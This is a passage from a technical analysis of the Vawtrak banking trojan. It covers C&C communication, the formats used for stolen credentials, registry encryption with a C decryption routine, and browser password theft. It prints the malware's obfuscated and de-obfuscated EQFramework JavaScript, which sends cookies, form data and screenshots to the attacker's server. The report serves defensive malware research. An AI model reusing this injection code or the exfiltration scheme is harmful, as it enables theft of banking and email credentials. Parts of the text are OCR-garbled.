

#### **Figure 27 – Registration to a C&C server.**

In a very similar way, the bot sends gathered information to a server, which replies with an **HTTP/1.1 200 OK** response.

Be yourself





#### **Figure 28 – Upload of a stolen Gmail login credentials and a reply from a C&C server.**

For sending the sniffed data to a C&C server, Vawtrak uses several internal recursive structures that are depicted in the following figure.



**Figure 29 – Overview of Vawtrak structures used for communication with C&C.**

Beyourself



The inner container **content** holds any kind of data that Vawtrak can sniff, e.g. stolen passwords, passwords sniffed in browsers, browser cookies packed in a TAR $^{24}$  archive, screenshots. All the **content** structures are stored in a double-linked list, where each **item** also specifies the type of its **content** (e.g. screenshot, AVI file, passwords).

The sensitive information is stored in the aforementioned structure called (by its authors) **PWDFILE0** (password file). Description of its structure is as follows:

```
Magic bytes: "PWDFILE0" "1.0" (16 bytes)
n-times items:
     Header:
         Item magic: 0x02 0x00 'M' 'O' 'D' 'U' 0x01 0x01
        Item size: xx xx xx xx (4 bytes)<br>Item enum: yy yy (2 bytes, e.a.
                         YY YY (2 bytes, e.g. FTP SmartFTP == 9)
        Item padding: 0x00 0x00
     n-times data:
         Record type: 0xBEEFXXXX (4 bytes)
         Data... e.g.
              <hostname size>
              <hostname>
              <login size>
              <login>
              <password size>
              <password>
```
#### **Figure 30 – Format of the PWDFILE0 structure.**

After all the records are filled into this structure, Vawtrak uses aPLib for compression and probably for hiding the content as well. The authors call this compressed structure **PKDFILE0** (packed file). Its structure is:



#### **Figure 31 – Format of the PKDFILE0 structure.**

Each such **item** is sent separately to a C&C server in a new Vawtrak thread. At first, the complete **item** is XOR-encrypted by an LCG-generated key. The seed value used for generation of this key is also sent to the C&C server to decrypt the original **item**. Furthermore, the message sent to a server also contains a parity of the seed value (seed XOR **0x11223344**), i.e.:

> LCG seed value (4 bytes) parity of seed, i.e. seed xor 0x11223344 (4 bytes) encrypted data (n bytes)

At the end, the message with an **item** is sent to a C&C server by using the aforementioned HTTP methods GET or POST (based on contentType). The POST requests are sent as "**Content-Type: multipart/form-data**", which is masked as sending a JPG/PNG/GIF file. The GET request looks like this:

Be Jourself

<sup>24</sup> [https://en.wikipedia.org/wiki/Tar\\_%28computing%29](https://en.wikipedia.org/wiki/Tar_%28computing%29)



ABCDE=123456ABCDE=123456ABCDE=123456=**base64(data)**&ABCDE=123456ABCDE=123456&

The prefix and suffix of the query string are randomly generated to confuse automatic analysis of network traffic and the main content is BASE64-encoded in the middle of the query string.

#### <span id="page-21-0"></span>**3.5 C&C Commands**

During analysis, we learned that the Vawtrak samples support several actions invoked by a remote commands. These 1-byte commands are sent after the "**ok**" reply message from the C&C server. Furthermore, the command may contain several arguments (e.g. URL, filename, registry value name).



**Figure 32 – Reply from a C&C server.**

Beyourself



We discovered the following commands:



Beyourself



#### <span id="page-23-0"></span>**3.6 Storing Configuration in Registry**

Malware, as with any type of software, needs to store its settings in a persistent location, which will remain even if the application is closed. The typical examples are Windows registry or configuration files stored on disk. Vawtrak uses the first approach – it stores its settings in registry keys: "HKEY CURRENT USER\SOFTWARE\{%RND-KEY%}", where the random key is 36characters long and generated by the LCG with the seed value obtained from the volume serial number of the system drive.



#### **Figure 33 – Registry values crated by Vawtrak (decoded names are marked in red).**

As we can see from the example, the registry value names and data are once again encrypted (decrypted names are displayed in red). The decryption scheme is as follows. At first, the registry value names (e.g. "**jbnkimbdjfmf**") are decrypted by using a simple substitution cipher. Each letter (case-insensitive) represents one nibble of the resulting byte, e.g. 'a' represents nibble **0x0**, 'b' stands for nibble **0x1**,… 'p' is an encoded form of nibble **0xF**. Therefore, the lengths of those value names are always even to form a byte-aligned sequence.

In the next step, the decrypted byte sequences are once again decrypted by using the aforementioned LCG-based XOR decrypter. The key for this decryption (i.e. value of the seed) is the volume serial number of the system drive. For example, the registry value name "**jbnkimbdjfmf**" results in "**#botid**" when key **0x1C4BA7EB** is used. The registry value data (e.g. **0x4E2756EC** in the figure above) are XOR-decrypted via a different LCG-based key. A simplified registry-value-name decryption algorithm is as follows.

Be Jourself



```
// main() function is only for illustration
int main(int argc, char *argv[]) {
    char decrypted [BUFFER SIZE] = \{ 0 \};
    unsigned int seed = 0 \times 1 \text{C}4 \text{B}47 \text{EB};
     // #cert
     puts(decrypt(seed, "imnphldgod", decrypted));
     // #botid
     puts(decrypt(seed, "jbnkimbdjfmf", decrypted));
     // #failtime
     puts(decrypt(seed, "jpmlcjeaghjgfnohff", decrypted));
     // ...
    return 0;
}
// e.g. "AB" => 0 \times 01; "cd" => 0 \times 23char *decrypt(unsigned int seed, char *alphaCodedString, char *out) {
    memset(out, 0, BUFFER SIZE);
    if (alpha2hex(alphaCodedString, strlen(alphaCodedString), out)) {
         xorWithRND(seed, out, strlen(out));
         return out;
 }
    else
         return NULL;
}
// A = 0; B = 1; ...; O = 0 \times E; P = 0 \times Fint alpha2hex(char *str, unsigned int strLen, char *out) {
    int index = 0;
     char arr[4];
    for (unsigned int i = 0; i < strLen; i + = 2) {
        for (unsigned \text{int } j = 0; j < 2; ++j) {
             arr[j] = str[j+i];if (\arr[i] \leq 'a' || \ar[r[i] \geq 'p') {
                 if (\text{arr}[j] \leq \lceil A' \rceil | \text{arr}[j] > \lceil P' \rceil) return 0;
                 arr[j] -= 'A';
              } else {
                 arr[i] -= 'a';
 }
 }
        out[index++] = arr[1] + 0x10 * arr[0]; }
    return 1;
}
void xorWithRND(unsigned int seed, char *lpMem, unsigned int size) {
    seed += size;
    for (unsigned int i = 0; i < size; ++i) {
        lpMem[i] ^= random(&seed);
        seed += lpMem[i];
     }
}
unsigned int random(unsigned int *seed) {
    *seed = 0x343FD * *seed + 0x269EC3;
     return (*seed >> 16) & 0x7FFF;
}
```
**Figure 34 – Algorithm for decryption of registry value names.**

Be Jourself



We detected the following registry value names with an approximate meaning:

- **#botid** ID of the infected machine (bot) used for communication with a C&C server.
- **#cert** indication of a store (created via API function **CertOpenSystemStoreA**) with duplicated user's certificates.
- **#cfgload** set to "1" for enabling automatic usage of a new configuration file stored in the **#config** registry value.
- **#config** stored configuration file from a C&C server. It is stored in the same form as received, i.e. XOR-encrypted and compressed by aPLib. This protects its contents from analysis.
- **#dbgmsg** enables print of debug messages.
- **#delfile** "**filename**" delete this file and the key afterwards; part of the start-up registration and re-installation processes.
- **#domain** settings with a list of C&C servers. It can be either the hard-coded list or one obtained from any running C&C server.
- **#failtime** time of the last unsuccessful attempt to obtain a config file from a C&C server. It implies a new download attempt if more than 60 hours have passed.
- **#FC\_%crc%** the name specifies a CRC checksum of an archive with a stolen digital certificate. The path to this archive is stored in registry value data.
- **\*** #FV \timestamp\s the name specifies a timestamp (in seconds) of AVI recording of user actions on desktop. The path to this file is stored in registry value data.
- **#install** identification of the Vawtrak installed version.
- **#kill** indicates a request from a C&C server to terminate Vawtrak and/or restart system (e.g. update of Vawtrak executable).
- **#socks** socks proxy server configuration (address and port).
- **#ssltimeout** C&C communication timeout.
- **#vnc** VNC server configuration (address and port).

#### <span id="page-25-0"></span>**3.7 Password Stealing**

 $\overline{a}$ 

As we mentioned in the introduction, Vawtrak supports several methods for stealing a user's passwords. The first method is based on monitoring the data sent by a web browser. The second method is provided by the Pony password stealing module.

#### 3.7.1 On-the-Fly Stealing inside the Browser

Stealing passwords from a web browser is done either by sniffing the POST data that is sent by the user or via injected JavaScript code in the visited web pages (e.g. Internet banking). We will describe both of these techniques briefly because their detailed description has been previously published $^{25}$ .



<sup>25</sup>[http://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/sophos-vawtrak](http://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/sophos-vawtrak-international-crimeware-as-a-service-tpna.pdf)[international-crimeware-as-a-service-tpna.pdf](http://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/sophos-vawtrak-international-crimeware-as-a-service-tpna.pdf)

Be Jourself



#### **Sniffing the POST requests**

Vawtrak intercepts (via the hooked functions **InternetSendRequestA**, **PR\_Write**, etc.) all the POST requests that are being sent by a browser. Whenever it detects a string inserted to a web form of a predefined name (e.g. **password**, **login**), such values are copied together with a target URL and they are sent to a C&C server (the aforementioned TYPE request code **0x01**). The original request is resumed, which makes the stealing process undetectable without a packet analyzer.

Furthermore, Vawtrak has a built-in parser of the HTTP header fields and it can easily modify such values.

#### **Injection Frameworks**

Furthermore, Vawtrak can be configured by a C&C server to inject certain JavaScript snippets into the selected web pages (e.g. banks, social networks, web emails). Such code is inserted into the predefined locations and it invokes the **EQFramework** JavaScript code that is embedded inside Vawtrak's DLL. This code is obfuscated to make its analysis more difficult:

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a) >35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while( c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c= 1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p} ('k N(j){0.F=j;0.w=p;0.0=2;0.m=k(a,b,c,d){u f=W J();u g=0;u h=(y(d)==\'G\')?t:q;u b=\'/\'+0.F+\'/\'+Q.V()+\'/\'+b;u i=p;o(h==q){0.w=p;f.I=k(){C{o(f.A==4){o(f.E!=H  $|f(x)=\langle f(x)-\langle f(y)|(dx)=f(y)(dx)$ <br> $|f(x)=\langle f(y)|(dx)$  ${g.w=f.x; o(y(d)=="k") \{d(f.x)}\}$ } $B(e) {g.w=t; o(y(d)=="k") \{d(t)}\}$ } $f.f.K(a,b,h);f.L(c)$ );o(h==q){l q}C{o(f.A==4&&f.E==H){o(f.x==\'-\'){l t}z{o(f.x==\'+\'){l q}z{l f.x}} }l t}B(e){l t}};0.M=k(){l 0.w};0.1l=k(a,b,c){l 0.m(\'s\',\'1/\'+a,b,c)};0.P=k(a,b ){1 0.m(\'v\',\'2/\'+a,p,b)};0.R=k(a,b){1 0.m(\'v\',\'3/\'+a,p,b)};0.T=k(a){1 0.m  $(\langle v,v',\langle u',\rangle',p,a)\};0.U=k(a,b,c)$ {l 0.m( $\langle v,v',\langle u',\rangle'+$ ((b==q)?\'S\':\'D\')+\'/\'+a,  $p, c)$  };0.X=k(a,b,c,d){l 0.m(\'s\',\'5/\'+((b==q)?\'S\':\'D\')+\'/\'+a,c,d)};0.Y=k( a,b,c,d){o(y(c)==\'G\'||c==t){u e=p;u f=\'v\'}z{u e=\'Z: \'+c;u f=\'s\'}l 0.m(f,\  $(6/\iota + (b=-q)?\iota S\iota : (\iota -q)$ q)?\'S\':\'D\')+\'/\'+a,c,d)};0.18=k(a,b,c,d){l 0.m(\'v\',\'8/\'+b+\'/\'+c+\'/\'+ 19(a),p,d)};0.1a=k(a,b){l 0.m(\'s\',\'9/\',a,b)};0.1b=k(a){l 0.m(\'v\',\'10/\',p, a)};0.1c=k(a,b){l 0.m(\'s\',\'11/\',a,b)};0.1d=k(a,b){l 0.m(\'s\',\'12/\',a,b)};0 .1e=k(a,b,c){l 0.m(\'s\',\'13/\',a+"\\r\\n"+b,c)};0.1f=k(a,b){l 0.m(\'s\',\'14/\'  $+a,1g.1h.1i,b)$  };0.1j=k(a){l 0.m(\'v\',\'15/\',p,a)};0.1k=k(a,b){l 0.m(\'s\',\'16/  $\langle \cdot, a,b\rangle$ } ;  $\langle$ ,62,84,'this||||||||||||||||||||function|return|Query||if|null|true||P OST|false|var|GET|\_LastAsync|responseText|typeof|else|readyState|catch|try||statu s| Key|undefined|200|onreadystatechange|XMLHttpRequest|open|send|GetLastAsync|EQF ramework|Version|GetVal|Math|DelVal||ClearVals|GetServer|random|new|PostServer|Ge t|Cookie||||||||Post|ScreenShot|encodeURIComponent|LogAdd|UpdateConfig|StartSocks |StartVnc|SendForm|StartVideo|document|location|href|StopVideo|ExecVBS|SetVal'.sp  $lit('|')$ ,  $0$ , {}));

#### **Figure 35 – Obfuscated version of the EQFramework.**

The de-obfuscated version<sup>26</sup> is as follows:

Be Jourself

<sup>&</sup>lt;sup>26</sup> By using the JavaScript UnPacker:<http://matthewfl.com/unPacker.html>



 $\overline{a}$ 

```
function EQFramework(j) {
   this.Version=2;
  this. Query=function (a, b, c, d) { \neq ... */ };
   this.SetVal=function(a,b,c)
   { return this.Query('POST','1/'+a,b,c) };
   this.GetVal=function(a,b)
    { return this.Query('GET','2/'+a,null,b) };
   this.GetServer=function(a,b,c)
   { return this.Query('GET','5/'+((b==true)?'S':'D')+'/'+a,null,c) };
   this.PostServer=function(a,b,c,d)
   { return this.Query('POST','5/'+((b==true)?'S':'D')+'/'+a,c,d) };
   this.Get=function(a,b,c,d) {
    if(typeof(c) == 'undefined' || c==false) var e=null; var f='GET'
     } else {
      var e='Cookie: '+c; var f='POST'
    \overline{1}return this. Query(f,'6/'+((b==true)?'S':'D')+'/'+a,e,d)
   };
   this.Post=function(a,b,c,d)
   { return this.Query('POST','7/'+((b==true)?'S':'D')+'/'+a,c,d) };
   this.ScreenShot=function(a,b,c,d)
   { return this.Query('GET','8/'+b+'/'+c+'/'+encodeURIComponent(a),null,d) };
   this.LogAdd=function(a,b)
   { return this.Query('POST','9/',a,b) };
   this.UpdateConfig=function(a)
   { return this.Query('GET','10/',null,a) };
   this.StartSocks=function(a,b)
   { return this.Query('POST','11/',a,b) };
   this.StartVnc=function(a,b)
   { return this.Query('POST','12/',a,b) };
   this.SendForm=function(a,b,c)
   { return this.Query('POST','13/',a+"\r\n"+b,c) };
   this.StartVideo=function(a,b)
   { return this.Query('POST','14/'+a,document.location.href,b) };
   this.StopVideo=function(a)
   { return this.Query('GET','15/',null,a) };
